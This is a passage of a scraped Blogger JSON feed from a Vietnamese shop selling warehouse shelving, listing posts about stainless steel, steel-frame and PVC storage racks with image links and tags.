Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s72-c\/ke-de-nuoc-va-thung-rac-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4593234749426689614"},"published":{"$t":"2018-11-08T18:13:00.002-08:00"},"updated":{"$t":"2018-11-08T18:24:39.839-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 2 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng phòng sạch"}],"title":{"type":"text","$t":"Kệ để hàng inox 2 tầng"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhByduQtQ_vfGnlljjz5Fl1-YT1ejSagO_co8iY0ywH6ucbN7vdJoRvCZF3y8hBrEH_iJ-cEGdTFKJ4O0YGRQyuhgO0i8oe_jK2lQUGm_ODX0sVJouPamatFs9pHLyRomSe307ExBcOV0\/s1600\/ke-de-khuon-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox 2 tầng\" border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhByduQtQ_vfGnlljjz5Fl1-YT1ejSagO_co8iY0ywH6ucbN7vdJoRvCZF3y8hBrEH_iJ-cEGdTFKJ4O0YGRQyuhgO0i8oe_jK2lQUGm_ODX0sVJouPamatFs9pHLyRomSe307ExBcOV0\/s400\/ke-de-khuon-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFdY0PBvM7kedeLhBJMX9DZ6zQkpLuzk7if6p625z5jSOrcmLqPMilQ_yamLnXeLN-2tEc3kPzX37F_bNq8J0UZIenriHaZaPmyPQKD4bNpwabm4zTo6W3pwcIuQgArj9Pa4610l3wfbg\/s1600\/ke-de-khuon-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox 2 tầng\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFdY0PBvM7kedeLhBJMX9DZ6zQkpLuzk7if6p625z5jSOrcmLqPMilQ_yamLnXeLN-2tEc3kPzX37F_bNq8J0UZIenriHaZaPmyPQKD4bNpwabm4zTo6W3pwcIuQgArj9Pa4610l3wfbg\/s400\/ke-de-khuon-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4593234749426689614\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox-2-tang.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4593234749426689614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4593234749426689614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox-2-tang.html","title":"Kệ để hàng inox 2 tầng"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhByduQtQ_vfGnlljjz5Fl1-YT1ejSagO_co8iY0ywH6ucbN7vdJoRvCZF3y8hBrEH_iJ-cEGdTFKJ4O0YGRQyuhgO0i8oe_jK2lQUGm_ODX0sVJouPamatFs9pHLyRomSe307ExBcOV0\/s72-c\/ke-de-khuon-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8920600494997511935"},"published":{"$t":"2018-11-08T18:12:00.000-08:00"},"updated":{"$t":"2018-11-08T18:24:59.199-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 3 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng phòng sạch"}],"title":{"type":"text","$t":"Kệ để hàng inox"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI2iF9qI0QbGRyrSel7m1ujul7qQYDd26AIG_9B2C6bs3WHRAzdn5hHzHgxq68711M_U-h2FcZ1W6XImTWcL4eR_8t9VXzR93OUrvAfvb2JdpbU88zp7weIzX2g3o5n8A24aeq3WrXXU\/s1600\/ke-de-khuon-mau-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI2iF9qI0QbGRyrSel7m1ujul7qQYDd26AIG_9B2C6bs3WHRAzdn5hHzHgxq68711M_U-h2FcZ1W6XImTWcL4eR_8t9VXzR93OUrvAfvb2JdpbU88zp7weIzX2g3o5n8A24aeq3WrXXU\/s400\/ke-de-khuon-mau-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-zjlI0I-TwKsCr2yG59JlVBIloMbd9vao1h2-pFmGAfZF8bdQ_YwtxdtNN3dK2iPRUGRrinc_c_vne9SymFAz8-K5OUPFn8oiXdDSSI1055vx1yqi9J3YTJRtzPWeqiUvUuQ7lpbdSpo\/s1600\/ke-de-khuon-mau.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-zjlI0I-TwKsCr2yG59JlVBIloMbd9vao1h2-pFmGAfZF8bdQ_YwtxdtNN3dK2iPRUGRrinc_c_vne9SymFAz8-K5OUPFn8oiXdDSSI1055vx1yqi9J3YTJRtzPWeqiUvUuQ7lpbdSpo\/s400\/ke-de-khuon-mau.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8920600494997511935\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8920600494997511935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8920600494997511935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox.html","title":"Kệ để hàng inox"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI2iF9qI0QbGRyrSel7m1ujul7qQYDd26AIG_9B2C6bs3WHRAzdn5hHzHgxq68711M_U-h2FcZ1W6XImTWcL4eR_8t9VXzR93OUrvAfvb2JdpbU88zp7weIzX2g3o5n8A24aeq3WrXXU\/s72-c\/ke-de-khuon-mau-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2634537456398128689"},"published":{"$t":"2018-11-08T18:11:00.002-08:00"},"updated":{"$t":"2018-11-08T18:25:14.436-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 6 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"}],"title":{"type":"text","$t":"Giá kho hàng MHA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq0cvk-SAv0t_EwRFUDaP0JTkqDTbarNU8vlwtWSftFOUgXNK_M3xfvqZT4GBdFQtQ-l0hrX3vTnXW-Jon0hht3oknsvP91_MeUpSuR3yq3SkMnHpNAN6yJ2lDh9R27Qr8_yC_csMxA0\/s1600\/ke-de-hang-trong-kho-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho hàng MHA\" border=\"0\" data-original-height=\"719\" data-original-width=\"720\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq0cvk-SAv0t_EwRFUDaP0JTkqDTbarNU8vlwtWSftFOUgXNK_M3xfvqZT4GBdFQtQ-l0hrX3vTnXW-Jon0hht3oknsvP91_MeUpSuR3yq3SkMnHpNAN6yJ2lDh9R27Qr8_yC_csMxA0\/s400\/ke-de-hang-trong-kho-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqvhRgMmrlnhlv2aqzc7JC4lYjwaLTkgV6IMOpYHLHoaYJUjtARWxApwoSC80a843noIOhyphenhyphen50sET_3g8-mSDda-Gv9mqRvhm1A3InkAbpEsE3Qu8vQWnx6mm_z88jZqD8pXdBcpV7_8Ic\/s1600\/ke-de-hang-trong-kho-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho hàng MHA\" border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqvhRgMmrlnhlv2aqzc7JC4lYjwaLTkgV6IMOpYHLHoaYJUjtARWxApwoSC80a843noIOhyphenhyphen50sET_3g8-mSDda-Gv9mqRvhm1A3InkAbpEsE3Qu8vQWnx6mm_z88jZqD8pXdBcpV7_8Ic\/s400\/ke-de-hang-trong-kho-3.jpg\" title=\"\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2634537456398128689\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-hang-mha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2634537456398128689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2634537456398128689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-hang-mha.html","title":"Giá kho hàng MHA"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq0cvk-SAv0t_EwRFUDaP0JTkqDTbarNU8vlwtWSftFOUgXNK_M3xfvqZT4GBdFQtQ-l0hrX3vTnXW-Jon0hht3oknsvP91_MeUpSuR3yq3SkMnHpNAN6yJ2lDh9R27Qr8_yC_csMxA0\/s72-c\/ke-de-hang-trong-kho-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-6480153706431433001"},"published":{"$t":"2018-11-08T18:10:00.002-08:00"},"updated":{"$t":"2018-11-08T18:26:03.861-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng phòng sạch"}],"title":{"type":"text","$t":"Kệ để hàng khung thép lắp ghép"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s1600\/ke-de-hang-trong-kho-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng khung thép lắp ghép\" border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s400\/ke-de-hang-trong-kho-2.jpg\" title=\"\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbCvZCzXt4cBSfZvM5jUHyQLI-IFMcis9iBQQTVXHouL9hIOv-7v_inmJlHUUliqDvQJ6BA54qZipMgJ0Zp-SyUPPexJTo9yRIMIZtFN_kixTyK961gd8yV7IE7bUlUhCXth5I0YCtn8\/s1600\/ke-de-hang-trong-kho-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng khung thép lắp ghép\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbCvZCzXt4cBSfZvM5jUHyQLI-IFMcis9iBQQTVXHouL9hIOv-7v_inmJlHUUliqDvQJ6BA54qZipMgJ0Zp-SyUPPexJTo9yRIMIZtFN_kixTyK961gd8yV7IE7bUlUhCXth5I0YCtn8\/s400\/ke-de-hang-trong-kho-4.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/6480153706431433001\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-khung-thep-lap-ghep.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/6480153706431433001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/6480153706431433001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-khung-thep-lap-ghep.html","title":"Kệ để hàng khung thép lắp ghép"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s72-c\/ke-de-hang-trong-kho-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8931250759945031503"},"published":{"$t":"2018-11-08T18:08:00.000-08:00"},"updated":{"$t":"2018-11-08T18:26:25.624-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng PVC"}],"title":{"type":"text","$t":"Giá kho PVC"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYSqoBwCBF_F4pvcnGxBQXbLc4Ei2QsZSANtaha_VSp4WGJaymPgYj9S4us7Oaespsy8rXr4BUHPMi5MqowYSKawoLmTnrDhA3bDO1BE6nYYavYfVuZAfDNZvn13FGFQ4iZtEM1a_bi4\/s1600\/ke-de-hang-pvc-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYSqoBwCBF_F4pvcnGxBQXbLc4Ei2QsZSANtaha_VSp4WGJaymPgYj9S4us7Oaespsy8rXr4BUHPMi5MqowYSKawoLmTnrDhA3bDO1BE6nYYavYfVuZAfDNZvn13FGFQ4iZtEM1a_bi4\/s400\/ke-de-hang-pvc-2.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFxgVs9PZ66BjViREG393Y-qEVdaEpird5nQYHCWb9SXKfZBZQfcpQWuG9F8ho4Cx8_-aLyCsnH1CL5degZNYRL4cp70xhVyTYH4a5UAoX2xuUKvFqmgqGI9JuILEYhyphenhyphenTpGfbTzqdH0k\/s1600\/ke-de-hang-pvc-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFxgVs9PZ66BjViREG393Y-qEVdaEpird5nQYHCWb9SXKfZBZQfcpQWuG9F8ho4Cx8_-aLyCsnH1CL5degZNYRL4cp70xhVyTYH4a5UAoX2xuUKvFqmgqGI9JuILEYhyphenhyphenTpGfbTzqdH0k\/s400\/ke-de-hang-pvc-3.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8931250759945031503\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-pvc.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8931250759945031503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8931250759945031503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-pvc.html","title":"Giá kho PVC"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYSqoBwCBF_F4pvcnGxBQXbLc4Ei2QsZSANtaha_VSp4WGJaymPgYj9S4us7Oaespsy8rXr4BUHPMi5MqowYSKawoLmTnrDhA3bDO1BE6nYYavYfVuZAfDNZvn13FGFQ4iZtEM1a_bi4\/s72-c\/ke-de-hang-pvc-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4140860630499374968"},"published":{"$t":"2018-11-08T18:07:00.001-08:00"},"updated":{"$t":"2018-11-08T18:26:45.905-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng PVC"}],"title":{"type":"text","$t":"Kệ để hàng PVC"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBL9WgvVwwcM3_qmeTuk_QoSpkdeJpUZt9XgPkHNsu-Rvw2blqemwlpErGNExSe-uLzgVV3u39dK8kbNN7Mi1r_Ssb1UNc5opoB4MpQnOJHTuUhOZ01vAudwdpZs3liRK1fqDpZiQrnGQ\/s1600\/ke-de-hang-pvc-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBL9WgvVwwcM3_qmeTuk_QoSpkdeJpUZt9XgPkHNsu-Rvw2blqemwlpErGNExSe-uLzgVV3u39dK8kbNN7Mi1r_Ssb1UNc5opoB4MpQnOJHTuUhOZ01vAudwdpZs3liRK1fqDpZiQrnGQ\/s400\/ke-de-hang-pvc-1.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFs9u0lucOtNSy-7tLN0EH661NkT4n9lKr2mIhqQOsLuq8W-0K-6O0UstYnmK5QIwc-Y06QXluxSpfF5HURABKqBvbwbVKj7vcN4-YqGI8xboEPRgdtaFU9V_8SaM6OuHqnmIOxgGSGQU\/s1600\/ke-de-hang-pvc-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFs9u0lucOtNSy-7tLN0EH661NkT4n9lKr2mIhqQOsLuq8W-0K-6O0UstYnmK5QIwc-Y06QXluxSpfF5HURABKqBvbwbVKj7vcN4-YqGI8xboEPRgdtaFU9V_8SaM6OuHqnmIOxgGSGQU\/s400\/ke-de-hang-pvc-8.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4140860630499374968\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-pvc.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4140860630499374968"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4140860630499374968"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-pvc.html","title":"Kệ để hàng PVC"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBL9WgvVwwcM3_qmeTuk_QoSpkdeJpUZt9XgPkHNsu-Rvw2blqemwlpErGNExSe-uLzgVV3u39dK8kbNN7Mi1r_Ssb1UNc5opoB4MpQnOJHTuUhOZ01vAudwdpZs3liRK1fqDpZiQrnGQ\/s72-c\/ke-de-hang-pvc-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kedehang24h.com/feeds/posts/default?alt=json-in-script&callback=jQuery1124003928288732037766_1768434538698&_=1768434538699
body_size: 35383
content:
// API callback
jQuery1124003928288732037766_1768434538698({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944"},"updated":{"$t":"2024-11-11T14:49:10.909-08:00"},"category":[{"term":"Kệ để hàng"},{"term":"Kệ để hàng bằng thép"},{"term":"Kệ để hàng inox"},{"term":"Kệ để hàng 4 tầng"},{"term":"Kệ để hàng lắp ghép"},{"term":"Kệ để hàng phòng sạch"},{"term":"Tìm hiểu"},{"term":"Kệ để hàng 5 tầng"},{"term":"Kệ để hàng chống tĩnh điện"},{"term":"giá để 